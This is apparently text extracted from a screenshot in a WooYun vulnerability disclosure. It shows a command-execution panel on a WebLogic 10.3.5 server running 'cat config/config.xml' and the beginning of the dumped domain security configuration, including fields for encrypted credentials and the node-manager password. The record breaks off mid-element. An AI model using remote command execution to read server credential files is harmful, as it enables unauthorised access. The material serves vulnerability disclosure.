 系统命令
执行命令
cat config/config.xml 执行
执行结果
<?xml version='1.0' encoding='UTF-8'?> <domain xmlns="http://xmlns.oracle.com/weblogic/domain" xmlns:sec="http://xmlns.oracle.com/weblogic
/security" xmlns:wls="http://xmlns.oracle.com/weblogic/security/wls" xmlns:xsi="http://www.w3.org/2001/XMLSchema-
instance" xsi:schemaLocation="http://xmlns.oracle.com/weblogic/security/xacml http://xmlns.oracle.com/weblogic/security/xacml
/1.0/xacml.xsd http://xmlns.oracle.com/weblogic/security/providers/passwordvalidator http://xmlns.oracle.com/weblogic/security/providers
/passwordvalidator/1.0/passwordvalidator.xsd http://xmlns.oracle.com/weblogic/domain http://xmlns.oracle.com/weblogic
/1.0/domain.xsd http://xmlns.oracle.com/weblogic/security http://xmlns.oracle.com/weblogic/1.0/security.xsd http://xmlns.oracle.com/weblogic
/security/wls http://xmlns.oracle.com/weblogic/security/wls/1.0/wls.xsd"> <name>base_domain</name> <domain-version>10.3.5.0</domain-version>
<security-configuration> <name>base_domain</name> <realm> <sec:authentication-provider xsi:type="wls:default-authenticatorType">
</sec:authentication-provider> <sec:authentication-provider xsi:type="wls:default-identity-asserterType"> <sec:active-
type>AuthenticatedUser</sec:active-type> </sec:authentication-provider> <sec:role-mapper xmlns:xac="http://xmlns.oracle.com/weblogic
/security/xacml" xsi:type="xac:xacml-role-mapperType"></sec:role-mapper> <sec:authorizer xmlns:xac="http://xmlns.oracle.com/weblogic
/security/xacml" xsi:type="xac:xacml-authorizerType"></sec:authorizer> <sec:adjudicator xsi:type="wls:default-adjudicatorType">
</sec:adjudicator> <sec:credential-mapper xsi:type="wls:default-credential-mapperType"></sec:credential-mapper> <sec:cert-
path-provider xsi:type="wls:web-logic-cert-path-providerType"></sec:cert-path-provider> <sec:cert-
path-builder>WebLogicCertPathProvider</sec:cert-path-builder> <sec:name>myrealm</sec:name> <sec:password-
validator xmlns:pas="http://xmlns.oracle.com/weblogic/security/providers/passwordvalidator" xsi:type="pas:system-password-validatorType">
<sec:name>SystemPasswordValidator</sec:name> <pas:min-password-length>8</pas:min-password-length> <pas:min-numeric-
or-special-characters>1</pas:min-numeric-or-special-characters> </sec:password-validator> </realm> <default-realm>myrealm</default-
realm> <credential-encrypted>
</credential-
encrypted> <node-manager-username> </node-manager-username> <node-manager-password-encrypted>
www.wooyun.org